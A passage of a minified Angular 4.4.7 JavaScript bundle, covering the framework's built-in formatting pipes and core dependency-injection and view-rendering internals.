0,l.currencyDisplay=c?"symbol":"code"),new Intl.NumberFormat(e,l).format(t)},t})(),gt=/((?:[^yMLdHhmsazZEwGjJ']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|J+|j+|m+|s+|a|z|Z|G+|w+))(.*)/,_t={yMMMdjms:_(g([v("year",1),m("month",3),v("day",1),v("hour",1),v("minute",1),v("second",1)])),yMdjm:_(g([v("year",1),v("month",1),v("day",1),v("hour",1),v("minute",1)])),yMMMMEEEEd:_(g([v("year",1),m("month",4),m("weekday",4),v("day",1)])),yMMMMd:_(g([v("year",1),m("month",4),v("day",1)])),yMMMd:_(g([v("year",1),m("month",3),v("day",1)])),yMd:_(g([v("year",1),v("month",1),v("day",1)])),jms:_(g([v("hour",1),v("second",1),v("minute",1)])),jm:_(g([v("hour",1),v("minute",1)]))},bt={yyyy:_(v("year",4)),yy:_(v("year",2)),y:_(v("year",1)),MMMM:_(m("month",4)),MMM:_(m("month",3)),MM:_(v("month",2)),M:_(v("month",1)),LLLL:_(m("month",4)),L:_(m("month",1)),dd:_(v("day",2)),d:_(v("day",1)),HH:p(h(_(y(v("hour",2),!1)))),H:h(_(y(v("hour",1),!1))),hh:p(h(_(y(v("hour",2),!0)))),h:h(_(y(v("hour",1),!0))),jj:_(v("hour",2)),j:_(v("hour",1)),mm:p(_(v("minute",2))),m:_(v("minute",1)),ss:p(_(v("second",2))),s:_(v("second",1)),sss:_(v("second",3)),EEEE:_(m("weekday",4)),EEE:_(m("weekday",3)),EE:_(m("weekday",2)),E:_(m("weekday",1)),a:(function(t){return function(e,n){return t(e,n).split(" ")[1]}})(_(y(v("hour",1),!0))),Z:d("short"),z:d("long"),ww:_({}),w:_({}),G:_(m("era",1)),GG:_(m("era",2)),GGG:_(m("era",3)),GGGG:_(m("era",4))},wt=new Map,Et=(function(){function t(){}return t.format=function(t,e,n){return b(n,t,e)},t})(),Ct=/^(\d+)?\.((\d+)(-(\d+))?)?$/,St=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Decimal,n)},t})();St.decorators=[{type:R.Pipe,args:[{name:"number"}]}],St.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var xt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Percent,n)},t})();xt.decorators=[{type:R.Pipe,args:[{name:"percent"}]}],xt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Tt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n,r,o){return void 0===n&&(n="USD"),void 0===r&&(r=!1),E(t,this._locale,e,vt.Currency,o,n,r)},t})();Tt.decorators=[{type:R.Pipe,args:[{name:"currency"}]}],Tt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Pt=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/,At=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){void 0===n&&(n="mediumDate");var r;if(x(e)||e!==e)return null;if("string"==typeof e&&(e=e.trim()),T(e))r=e;else if(S(e))r=new Date(parseFloat(e));else if("string"==typeof e&&/^(\d{4}-\d{1,2}-\d{1,2})$/.test(e)){var o=e.split("-").map((function(t){return parseInt(t,10)})),i=o[0],s=o[1],a=o[2];r=new Date(i,s-1,a)}else r=new Date(e);if(!T(r)){var u=void 0;if("string"!=typeof e||!(u=e.match(Pt)))throw c(t,e);r=P(u)}return Et.format(r,this._locale,t._ALIASES[n]||n)},t})();At._ALIASES={medium:"yMMMdjms",short:"yMdjm",fullDate:"yMMMMEEEEd",longDate:"yMMMMd",mediumDate:"yMMMd",shortDate:"yMd",mediumTime:"jms",shortTime:"jm"},At.decorators=[{type:R.Pipe,args:[{name:"date",pure:!0}]}],At.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Ot=/#/g,Mt=(function(){function t(t){this._localization=t}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||null===n)throw c(t,n);return n[i(e,Object.keys(n),this._localization)].replace(Ot,e.toString())},t})();Mt.decorators=[{type:R.Pipe,args:[{name:"i18nPlural",pure:!0}]}],Mt.ctorParameters=function(){return[{type:U}]};var Nt=(function(){function t(){}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||"string"!=typeof e)throw c(t,n);return n.hasOwnProperty(e)?n[e]:n.hasOwnProperty("other")?n.other:""},t})();Nt.decorators=[{type:R.Pipe,args:[{name:"i18nSelect",pure:!0}]}],Nt.ctorParameters=function(){return[]};var It=(function(){function t(){}return t.prototype.transform=function(t){return JSON.stringify(t,null,2)},t})();It.decorators=[{type:R.Pipe,args:[{name:"json",pure:!1}]}],It.ctorParameters=function(){return[]};var kt=(function(){function t(){}return t.prototype.transform=function(e,n,r){if(null==e)return e;if(!this.supports(e))throw c(t,e);return e.slice(n,r)},t.prototype.supports=function(t){return"string"==typeof t||Array.isArray(t)},t})();kt.decorators=[{type:R.Pipe,args:[{name:"slice",pure:!1}]}],kt.ctorParameters=function(){return[]};var Rt=[ht,yt,ft,It,kt,St,xt,dt,Tt,At,Mt,Nt],Dt=(function(){function t(){}return t})();Dt.decorators=[{type:R.NgModule,args:[{declarations:[at,Rt],exports:[at,Rt],providers:[{provide:U,useClass:q}]}]}],Dt.ctorParameters=function(){return[]};var Vt=(function(){function t(){}return t})();Vt.decorators=[{type:R.NgModule,args:[{declarations:[],exports:[]}]}],Vt.ctorParameters=function(){return[]};var Lt=new R.InjectionToken("DocumentToken"),Ft="browser",jt="server",Ht="browserWorkerApp",Bt="browserWorkerUi",Ut=new R.Version("4.4.7")},"3j3K":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){function r(){if(!Vo){var t=Do.Symbol;if(t&&t.iterator)Vo=t.iterator;else for(var e=Object.getOwnPropertyNames(Map.prototype),n=0;n<e.length;++n){var r=e[n];"entries"!==r&&"size"!==r&&Map.prototype[r]===Map.prototype.entries&&(Vo=r)}}return Vo}function o(t){Zone.current.scheduleMicroTask("scheduleMicrotask",t)}function i(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}function s(t){if("string"==typeof t)return t;if(null==t)return""+t;if(t.overriddenName)return""+t.overriddenName;if(t.name)return""+t.name;var e=t.toString();if(null==e)return""+e;var n=e.indexOf("\n");return-1===n?e:e.substring(0,n)}function a(t){return"function"==typeof t&&t.hasOwnProperty("annotation")&&(t=t.annotation),t}function u(t,e){if(t===Object||t===String||t===Function||t===Number||t===Array)throw new Error("Can not use native "+s(t)+" as constructor");if("function"==typeof t)return t;if(Array.isArray(t)){var n=t,r=n.length-1,o=t[r];if("function"!=typeof o)throw new Error("Last position of Class method array must be Function in key "+e+" was '"+s(o)+"'");if(r!=o.length)throw new Error("Number of annotations ("+r+") does not match number of arguments ("+o.length+") in the function: "+s(o));for(var i=[],u=0,c=n.length-1;u<c;u++){var l=[];i.push(l);var p=n[u];if(Array.isArray(p))for(var h=0;h<p.length;h++)l.push(a(p[h]));else"function"==typeof p?l.push(a(p)):l.push(p)}return Fo.defineMetadata("parameters",i,o),o}throw new Error("Only Function or Array is supported in Class definition for key '"+e+"' is '"+s(t)+"'")}function c(t){var e=u(t.hasOwnProperty("constructor")?t.constructor:void 0,"constructor"),n=e.prototype;if(t.hasOwnProperty("extends")){if("function"!=typeof t.extends)throw new Error("Class definition 'extends' property must be a constructor function was: "+s(t.extends));e.prototype=n=Object.create(t.extends.prototype)}for(var r in t)"extends"!==r&&"prototype"!==r&&t.hasOwnProperty(r)&&(n[r]=u(t[r],r));this&&this.annotations instanceof Array&&Fo.defineMetadata("annotations",this.annotations,e);var o=e.name;return o&&"constructor"!==o||(e.overriddenName="class"+Lo++),e}function l(t,e,n,r){function o(t){if(!Fo||!Fo.getOwnMetadata)throw"reflect-metadata shim is required when using class decorators";if(this instanceof o)return i.call(this,t),this;var e=new o(t),n="function"==typeof this&&Array.isArray(this.annotations)?this.annotations:[];n.push(e);var s=function(t){var n=Fo.getOwnMetadata("annotations",t)||[];return n.push(e),Fo.defineMetadata("annotations",n,t),t};return s.annotations=n,s.Class=c,r&&r(s),s}var i=p(e);return n&&(o.prototype=Object.create(n.prototype)),o.prototype.toString=function(){return"@"+t},o.annotationCls=o,o}function p(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(t){var r=t.apply(void 0,e);for(var o in r)this[o]=r[o]}}}function h(t,e,n){function r(){function t(t,e,n){for(var r=Fo.getOwnMetadata("parameters",t)||[];r.length<=n;)r.push(null);return r[n]=r[n]||[],r[n].push(i),Fo.defineMetadata("parameters",r,t),t}for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(this instanceof r)return o.apply(this,e),this;var i=new(r.bind.apply(r,[void 0].concat(e)));return t.annotation=i,t}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function f(t,e,n){function r(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(this instanceof r)return o.apply(this,t),this;var n=new(r.bind.apply(r,[void 0].concat(t)));return function(t,e){var r=Fo.getOwnMetadata("propMetadata",t.constructor)||{};r[e]=r.hasOwnProperty(e)&&r[e]||[],r[e].unshift(n),Fo.defineMetadata("propMetadata",r,t.constructor)}}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function d(t){return null==t||t===Go.Default}function y(t){return t.__forward_ref__=y,t.toString=function(){return s(this())},t}function v(t){return"function"==typeof t&&t.hasOwnProperty("__forward_ref__")&&t.__forward_ref__===y?t():t}function m(t){return t[_i]}function g(t){return t[bi]}function _(t){return t[wi]||b}function b(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];t.error.apply(t,e)}function w(t,e){var n=t+" caused by: "+(e instanceof Error?e.message:e),r=Error(n);return r[bi]=e,r}function E(t){for(var e=[],n=0;n<t.length;++n){if(e.indexOf(t[n])>-1)return e.push(t[n]),e;e.push(t[n])}return e}function C(t){if(t.length>1){return" ("+E(t.slice().reverse()).map((function(t){return s(t.token)})).join(" -> ")+")"}return""}function S(t,e,n,r){var o=[e],i=n(o),s=r?w(i,r):Error(i);return s.addKey=x,s.keys=o,s.injectors=[t],s.constructResolvingMessage=n,s[bi]=r,s}function x(t,e){this.injectors.push(t),this.keys.push(e),this.message=this.constructResolvingMessage(this.keys)}function T(t,e){return S(t,e,(function(t){return"No provider for "+s(t[0].token)+"!"+C(t)}))}function P(t,e){return S(t,e,(function(t){return"Cannot instantiate cyclic dependency!"+C(t)}))}function A(t,e,n,r){return S(t,r,(function(t){var n=s(t[0].token);return e.message+": Error during instantiation of "+n+"!"+C(t)+"."}),e)}function O(t){return Error("Invalid provider - only instances of Provider and Type are allowed, got: "+t)}function M(t,e){for(var n=[],r=0,o=e.length;r<o;r++){var i=e[r];i&&0!=i.length?n.push(i.map(s).join(" ")):n.push("?")}return Error("Cannot resolve all parameters for '"+s(t)+"'("+n.join(", ")+"). Make sure that all the parameters are decorated with Inject or have valid type annotations and that '"+s(t)+"' is decorated with Injectable.")}function N(t){return Error("Index "+t+" is out-of-bounds.")}function I(t,e){return Error("Cannot mix multi providers and regular providers, got: "+t+" "+e)}function k(t){return"function"==typeof t}function R(t){return t?t.map((function(t){var e=t.type,n=e.annotationCls,r=t.args?t.args:[];return new(n.bind.apply(n,[void 0].concat(r)))})):[]}function D(t){var e=Object.getPrototypeOf(t.prototype);return(e?e.constructor:null)||Object}function V(t){var e,n;if(t.useClass){var r=v(t.useClass);e=Mi.factory(r),n=U(r)}else t.useExisting?(e=function(t){return t},n=[Ni.fromKey(Ci.get(t.useExisting))]):t.useFactory?(e=t.useFactory,n=B(t.useFactory,t.deps)):(e=function(){return t.useValue},n=Ii);return new Ri(e,n)}function L(t){return new ki(Ci.get(t.provide),[V(t)],t.multi||!1)}function F(t){var e=H(t,[]),n=e.map(L),r=j(n,new Map);return Array.from(r.values())}function j(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=e.get(r.key.id);if(o){if(r.multiProvider!==o.multiProvider)throw I(o,r);if(r.multiProvider)for(var i=0;i<r.resolvedFactories.length;i++)o.resolvedFactories.push(r.resolvedFactories[i]);else e.set(r.key.id,r)}else{var s=void 0;s=r.multiProvider?new ki(r.key,r.resolvedFactories.slice(),r.multiProvider):r,e.set(r.key.id,s)}}return e}function H(t,e){return t.forEach((function(t){if(t instanceof Ti)e.push({provide:t,useClass:t});else if(t&&"object"==typeof t&&void 0!==t.provide)e.push(t);else{if(!(t instanceof Array))throw O(t);H(t,e)}})),e}function B(t,e){if(e){var n=e.map((function(t){return[t]}));return e.map((function(e){return q(t,e,n)}))}return U(t)}function U(t){var e=Mi.parameters(t);if(!e)return[];if(e.some((function(t){return null==t})))throw M(t,e);return e.map((function(n){return q(t,n,e)}))}function q(t,e,n){var r=null,o=!1;if(!Array.isArray(e))return e instanceof ui?W(e.token,o,null):W(e,o,null);for(var i=null,s=0;s<e.length;++s){var a=e[s];a instanceof Ti?r=a:a instanceof ui?r=a.token:a instanceof ci?o=!0:a instanceof pi||a instanceof hi?i=a:a instanceof No&&(r=a)}if(null!=(r=v(r)))return W(r,o,i);throw M(t,n)}function W(t,e,n){return new Ni(Ci.get(t),e,n)}function z(t,e){for(var n=new Array(t._providers.length),r=0;r<t._providers.length;++r)n[r]=e(t.getProviderAtIndex(r));return n}function G(t){return!!t&&"function"==typeof t.then}function K(t){return!!t&&"function"==typeof t.subscribe}function Q(){return""+X()+X()+X()}function X(){return String.fromCharCode(97+Math.floor(25*Math.random()))}function Y(){throw new Error("Runtime compiler is not loaded")}function Z(t){var e=Error("No component factory found for "+s(t)+". Did you add it to @NgModule.entryComponents?");return e[ts]=t,e}function J(){var t=Do.wtf;return!(!t||!(rs=t.trace))&&(os=rs.events,!0)}function $(t,e){return void 0===e&&(e=null),os.createScope(t,e)}function tt(t,e){return rs.leaveScope(t,e),e}function et(t,e){return rs.beginTimeRange(t,e)}function nt(t){rs.endTimeRange(t)}function rt(t,e){return null}function ot(t){if(0==t._nesting&&!t.hasPendingMicrotasks&&!t.isStable)try{t._nesting++,t.onMicrotaskEmpty.emit(null)}finally{if(t._nesting--,!t.hasPendingMicrotasks)try{t.runOutsideAngular((function(){return t.onStable.emit(null)}))}finally{t.isStable=!0}}}function it(t){t._inner=t._inner.fork({name:"angular",properties:{isAngularZone:!0},onInvokeTask:function(e,n,r,o,i,s){try{return st(t),e.invokeTask(r,o,i,s)}finally{at(t)}},onInvoke:function(e,n,r,o,i,s,a){try{return st(t),e.invoke(r,o,i,s,a)}finally{at(t)}},onHasTask:function(e,n,r,o){e.hasTask(r,o),n===r&&("microTask"==o.change?(t.hasPendingMicrotasks=o.microTask,ot(t)):"macroTask"==o.change&&(t.hasPendingMacrotasks=o.macroTask))},onHandleError:function(e,n,r,o){return e.handleError(r,o),t.runOutsideAngular((function(){return t.onError.emit(o)})),!1}})}function st(t){t._nesting++,t.isStable&&(t.isStable=!1,t.onUnstable.emit(null))}function at(t){t._nesting--,ot(t)}function ut(t){bs=t}function ct(){if(Es)throw new Error("Cannot enable prod mode after platform setup.");ws=!1}function lt(){return Es=!0,ws}function pt(t){if(gs&&!gs.destroyed&&!gs.injector.get(Cs,!1))throw new Error("There can be only one platform. Destroy the previous one to create a new one.");gs=t.get(xs);var e=t.get(qi,null);return e&&e.forEach((function(t){return t()})),gs}function ht(t,e,n){void 0===n&&(n=[]);var r=new No("Platform: "+e);return function(e){void 0===e&&(e=[]);var o=yt();return o&&!o.injector.get(Cs,!1)||(t?t(n.concat(e).concat({provide:r,useValue:!0})):pt(Vi.resolveAndCreate(n.concat(e).concat({provide:r,useValue:!0})))),ft(r)}}function ft(t){var e=yt();if(!e)throw new Error("No platform exists!");if(!e.injector.get(t,null))throw new Error("A platform with a different configuration has been created. Please destroy it first.");return e}function dt(){gs&&!gs.destroyed&&gs.destroy()}function yt(){return gs&&!gs.destroyed?gs:null}function vt(t,e,n){try{var r=n();return G(r)?r.catch((function(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n})):r}catch(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n}}function mt(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function gt(t,e){var n=Fs.get(t);if(n)throw new Error("Duplicate module registered for "+t+" - "+n.moduleType.name+" vs "+e.moduleType.name);Fs.set(t,e)}function _t(t){var e=Fs.get(t);if(!e)throw new Error("No module with ID "+t+" loaded");return e}function bt(t){return t.reduce((function(t,e){var n=Array.isArray(e)?bt(e):e;return t.concat(n)}),[])}function wt(t,e,n){if(!t)throw new Error("Cannot find '"+n+"' in '"+e+"'");return t}function Et(t){return t.map((function(t){return t.nativeElement}))}function Ct(t,e,n){t.childNodes.forEach((function(t){t instanceof Ys&&(e(t)&&n.push(t),Ct(t,e,n))}))}function St(t,e,n){t instanceof Ys&&t.childNodes.forEach((function(t){e(t)&&n.push(t),t instanceof Ys&&St(t,e,n)}))}function xt(t){return Zs.get(t)||null}function Tt(t){Zs.set(t.nativeNode,t)}function Pt(t){Zs.delete(t.nativeNode)}function At(t,e){var n=Ot(t),r=Ot(e);if(n&&r)return Mt(t,e,At);var o=t&&("object"==typeof t||"function"==typeof t),s=e&&("object"==typeof e||"function"==typeof e);return!(n||!o||r||!s)||i(t,e)}function Ot(t){return!!It(t)&&(Array.isArray(t)||!(t instanceof Map)&&r()in t)}function Mt(t,e,n){for(var o=t[r()](),i=e[r()]();;){var s=o.next(),a=i.next();if(s.done&&a.done)return!0;if(s.done||a.done)return!1;if(!n(s.value,a.value))return!1}}function Nt(t,e){if(Array.isArray(t))for(var n=0;n<t.length;n++)e(t[n]);else for(var o=t[r()](),i=void 0;!(i=o.next()).done;)e(i.value)}function It(t){return null!==t&&("function"==typeof t||"object"==typeof t)}function kt(t,e,n){var r=t.previousIndex;if(null===r)return r;var o=0;return n&&r<n.length&&(o=n[r]),r+e+o}function Rt(t){return t.name||typeof t}function Dt(){return Mi}function Vt(){return da}function Lt(){return ya}function Ft(t){return t||"en-US"}function jt(t,e){return t.nodes[e]}function Ht(t,e){return t.nodes[e]}function Bt(t,e){return t.nodes[e]}function Ut(t,e){return t.nodes[e]}function qt(t,e){return t.nodes[e]}function Wt(t,e,n,r){var o="ExpressionChangedAfterItHasBeenCheckedError: Expression has changed after it was checked. Previous value: '"+e+"'. Current value: '"+n+"'.";return r&&(o+=" It seems like the view has been created after its parent and its children have been dirty checked. Has it been created in a change detection hook ?"),Gt(o,t)}function zt(t,e){return t instanceof Error||(t=new Error(t.toString())),Kt(t,e),t}function Gt(t,e){var n=new Error(t);return Kt(n,e),n}function Kt(t,e){t[_i]=e,t[wi]=e.logError.bind(e)}function Qt(t){return!!m(t)}function Xt(t){return new Error("ViewDestroyedError: Attempt to use a destroyed view: "+t)}function Yt(t){var e=Aa.get(t);return e||(e=s(t)+"_"+Aa.size,Aa.set(t,e)),e}function Zt(t,e,n,r){if(r instanceof Js){r=r.wrapped;var o=t.def.nodes[e].bindingIndex+n,i=t.oldValues[o];i instanceof Js&&(i=i.wrapped),t.oldValues[o]=new Js(i)}return r}function Jt(t){return{id:Oa,styles:t.styles,encapsulation:t.encapsulation,data:t.data}}function $t(t){if(t&&t.id===Oa){var e=null!=t.encapsulation&&t.encapsulation!==oi.None||t.styles.length||Object.keys(t.data).length;t.id=e?"c"+Na++:Ma}return t&&t.id===Ma&&(t=null),t||null}function te(t,e,n,r){var o=t.oldValues;return!(!(2&t.state)&&i(o[e.bindingIndex+n],r))}function ee(t,e,n,r){return!!te(t,e,n,r)&&(t.oldValues[e.bindingIndex+n]=r,!0)}function ne(t,e,n,r){var o=t.oldValues[e.bindingIndex+n];if(1&t.state||!At(o,r))throw Wt(Ta.createDebugContext(t,e.nodeIndex),o,r,0!=(1&t.state))}function re(t){for(var e=t;e;)2&e.def.flags&&(e.state|=8),e=e.viewContainerParent||e.parent}function oe(t,e){for(var n=t;n&&n!==e;)n.state|=64,n=n.viewContainerParent||n.parent}function ie(t,e,n,r){return re(33554432&t.def.nodes[e].flags?Ht(t,e).componentView:t),Ta.handleEvent(t,e,n,r)}function se(t){if(t.parent){return Ht(t.parent,t.parentNodeDef.nodeIndex)}return null}function ae(t){return t.parent?t.parentNodeDef.parent:null}function ue(t,e){switch(201347067&e.flags){case 1:return Ht(t,e.nodeIndex).renderElement;case 2:return jt(t,e.nodeIndex).renderText}}function ce(t,e){return t?t+":"+e:e}function le(t){return!!t.parent&&!!(32768&t.parentNodeDef.flags)}function pe(t){return!(!t.parent||32768&t.parentNodeDef.flags)}function he(t){return 1<<t%32}function fe(t){var e={},n=0,r={};return t&&t.forEach((function(t){var o=t[0],i=t[1];"number"==typeof o?(e[o]=i,n|=he(o)):r[o]=i})),{matchedQueries:e,references:r,matchedQueryIds:n}}function de(t){return t.map((function(t){var e,n;return Array.isArray(t)?(n=t[0],e=t[1]):(n=0,e=t),{flags:n,token:e,tokenKey:Yt(e)}}))}function ye(t,e,n){var r=n.renderParent;return r?0==(1&r.flags)||0==(33554432&r.flags)||r.element.componentRendererType&&r.element.componentRendererType.encapsulation===oi.Native?Ht(t,n.renderParent.nodeIndex).renderElement:void 0:e}function ve(t){var e=Ia.get(t);return e||(e=t((function(){return Pa})),e.factory=t,Ia.set(t,e)),e}function me(t){var e=[];return ge(t,0,void 0,void 0,e),e}function ge(t,e,n,r,o){3===e&&(n=t.renderer.parentNode(ue(t,t.def.lastRenderRootNode))),_e(t,e,0,t.def.nodes.length-1,n,r,o)}function _e(t,e,n,r,o,i,s){for(var a=n;a<=r;a++){var u=t.def.nodes[a];11&u.flags&&we(t,u,e,o,i,s),a+=u.childCount}}function be(t,e,n,r,o,i){for(var s=t;s&&!le(s);)s=s.parent;for(var a=s.parent,u=ae(s),c=u.nodeIndex+1,l=u.nodeIndex+u.childCount,p=c;p<=l;p++){var h=a.def.nodes[p];h.ngContentIndex===e&&we(a,h,n,r,o,i),p+=h.childCount}if(!a.parent){var f=t.root.projectableNodes[e];if(f)for(var p=0;p<f.length;p++)Ee(t,f[p],n,r,o,i)}}function we(t,e,n,r,o,i){if(8&e.flags)be(t,e.ngContent.index,n,r,o,i);else{var s=ue(t,e);if(3===n&&33554432&e.flags&&48&e.bindingFlags){if(16&e.bindingFlags&&Ee(t,s,n,r,o,i),32&e.bindingFlags){var a=Ht(t,e.nodeIndex).componentView;Ee(a,s,n,r,o,i)}}else Ee(t,s,n,r,o,i);if(16777216&e.flags)for(var u=Ht(t,e.nodeIndex).viewContainer._embeddedViews,c=0;c<u.length;c++)ge(u[c],n,r,o,i);1&e.flags&&!e.element.name&&_e(t,n,e.nodeIndex+1,e.nodeIndex+e.childCount,r,o,i)}}function Ee(t,e,n,r,o,i){var s=t.renderer;switch(n){case 1:s.appendChild(r,e);break;case 2:s.insertBefore(r,e,o);break;case 3:s.removeChild(r,e);break;case 0:i.push(e)}}function Ce(t){if(":"===t[0]){var e=t.match(ka);return[e[1],e[2]]}return["",t]}function Se(t){for(var e=0,n=0;n<t.length;n++)e|=t[n].flags;return e}function xe(t,e){for(var n="",r=0;r<2*t;r+=2)n=n+e[r]+Pe(e[r+1]);return n+e[2*t]}function Te(t,e,n,r,o,i,s,a,u,c,l,p,h,f,d,y,v,m,g,_){switch(t){case 1:return e+Pe(n)+r;case 2:return e+Pe(n)+r+Pe(o)+i;case 3:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a;case 4:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c;case 5:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p;case 6:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f;case 7:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y;case 8:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m;case 9:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m+Pe(g)+_;default:throw new Error("Does not support more than 9 expressions")}}function Pe(t){return null!=t?t.toString():""}function Ae(t,e,n,r,o,i){t|=1;var s=fe(e),a=s.matchedQueries,u=s.references;return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,flags:t,checkIndex:-1,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:a,matchedQueryIds:s.matchedQueryIds,references:u,ngContentIndex:n,childCount:r,bindings:[],bindingFlags:0,outputs:[],element:{ns:null,name:null,attrs:null,template:i?ve(i):null,componentProvider:null,componentView:null,componentRendererType:null,publicProviders:null,allProviders:null,handleEvent:o||Pa},provider:null,text:null,query:null,ngContent:null}}function Oe(t,e,n,r,o,i,s,a,u,c,l,p){void 0===s&&(s=[]),c||(c=Pa);var h=fe(n),f=h.matchedQueries,d=h.references,y=h.matchedQueryIds,v=null,m=null;i&&(R=Ce(i),v=R[0],m=R[1]),a=a||[];for(var g=new Array(a.length),_=0;_<a.length;_++){var b=a[_],w=b[0],E=b[1],C=b[2],S=Ce(E),x=S[0],T=S[1],P=void 0,A=void 0;switch(15&w){case 4:A=C;break;case 1:case 8:P=C}g[_]={flags:w,ns:x,name:T,nonMinifiedName:T,securityContext:P,suffix:A}}u=u||[];for(var O=new Array(u.length),_=0;_<u.length;_++){var M=u[_],N=M[0],I=M[1];O[_]={type:0,target:N,eventName:I,propName:null}}s=s||[];var k=s.map((function(t){var e=t[0],n=t[1],r=Ce(e);return[r[0],r[1],n]}));return p=$t(p),l&&(e|=33554432),e|=1,{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:f,matchedQueryIds:y,references:d,ngContentIndex:r,childCount:o,bindings:g,bindingFlags:Se(g),outputs:O,element:{ns:v,name:m,attrs:k,template:null,componentProvider:null,componentView:l||null,componentRendererType:p,publicProviders:null,allProviders:null,handleEvent:c||Pa},provider:null,text:null,query:null,ngContent:null};var R}function Me(t,e,n){var r,o=n.element,i=t.root.selectorOrNode,s=t.renderer;if(t.parent||!i){r=o.name?s.createElement(o.name,o.ns):s.createComment("");var a=ye(t,e,n);a&&s.appendChild(a,r)}else r=s.selectRootElement(i);if(o.attrs)for(var u=0;u<o.attrs.length;u++){var c=o.attrs[u],l=c[0],p=c[1],h=c[2];s.setAttribute(r,p,h,l)}return r}function Ne(t,e,n,r){for(var o=0;o<n.outputs.length;o++){var i=n.outputs[o],s=Ie(t,n.nodeIndex,ce(i.target,i.eventName)),a=i.target,u=t;"component"===i.target&&(a=null,u=e);var c=u.renderer.listen(a||r,i.eventName,s);t.disposables[n.outputIndex+o]=c}}function Ie(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function ke(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length,f=!1;return h>0&&De(t,e,0,n)&&(f=!0),h>1&&De(t,e,1,r)&&(f=!0),h>2&&De(t,e,2,o)&&(f=!0),h>3&&De(t,e,3,i)&&(f=!0),h>4&&De(t,e,4,s)&&(f=!0),h>5&&De(t,e,5,a)&&(f=!0),h>6&&De(t,e,6,u)&&(f=!0),h>7&&De(t,e,7,c)&&(f=!0),h>8&&De(t,e,8,l)&&(f=!0),h>9&&De(t,e,9,p)&&(f=!0),f}function Re(t,e,n){for(var r=!1,o=0;o<n.length;o++)De(t,e,o,n[o])&&(r=!0);return r}function De(t,e,n,r){if(!ee(t,e,n,r))return!1;var o=e.bindings[n],i=Ht(t,e.nodeIndex),s=i.renderElement,a=o.name;switch(15&o.flags){case 1:Ve(t,o,s,o.ns,a,r);break;case 2:Le(t,s,a,r);break;case 4:Fe(t,o,s,a,r);break;case 8:je(33554432&e.flags&&32&o.flags?i.componentView:t,o,s,a,r)}return!0}function Ve(t,e,n,r,o,i){var s=e.securityContext,a=s?t.root.sanitizer.sanitize(s,i):i;a=null!=a?a.toString():null;var u=t.renderer;null!=i?u.setAttribute(n,o,a,r):u.removeAttribute(n,o,r)}function Le(t,e,n,r){var o=t.renderer;r?o.addClass(e,n):o.removeClass(e,n)}function Fe(t,e,n,r,o){var i=t.root.sanitizer.sanitize(Ca.STYLE,o);if(null!=i){i=i.toString();var s=e.suffix;null!=s&&(i+=s)}else i=null;var a=t.renderer;null!=i?a.setStyle(n,r,i):a.removeStyle(n,r)}function je(t,e,n,r,o){var i=e.securityContext,s=i?t.root.sanitizer.sanitize(i,o):o;t.renderer.setProperty(n,r,s)}function He(t,e,n,r){return{index:-1,deps:de(r),flags:t,token:e,value:n}}function Be(t){for(var e={},n=0;n<t.length;n++){var r=t[n];r.index=n,e[Yt(r.token)]=r}return{factory:null,providersByKey:e,providers:t}}function Ue(t){for(var e=t._def,n=t._providers=new Array(e.providers.length),r=0;r<e.providers.length;r++){var o=e.providers[r];4096&o.flags||(n[r]=We(t,o))}}function qe(t,e,n){if(void 0===n&&(n=mi.THROW_IF_NOT_FOUND),8&e.flags)return e.token;if(2&e.flags&&(n=null),1&e.flags)return t._parent.get(e.token,n);var 